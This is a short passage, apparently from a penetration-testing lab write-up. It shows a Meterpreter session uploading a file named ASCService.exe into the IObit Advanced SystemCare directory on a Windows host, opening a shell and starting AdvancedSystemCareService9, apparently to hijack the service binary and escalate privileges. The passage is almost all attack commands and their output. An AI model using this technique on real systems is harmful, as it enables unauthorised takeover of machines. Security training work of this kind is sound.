 meterpreter > upload /home/kali/30-days/Day_5/ASCService.exe
[*] Uploading  : /home/kali/30-days/Day_5/ASCService.exe -> ASCService.exe
[*] Uploaded 15.50 KiB of 15.50 KiB (100.0%): /home/kali/30-days/Day_5/ASCService.exe -> ASCService.exe
[*] Completed  : /home/kali/30-days/Day_5/ASCService.exe -> ASCService.exe
meterpreter > shell
Process 1244 created.
Channel 7 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\IObit\Advanced SystemCare>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 1240
        FLAGS              :
C:\Program Files (x86)\IObit\Advanced SystemCare>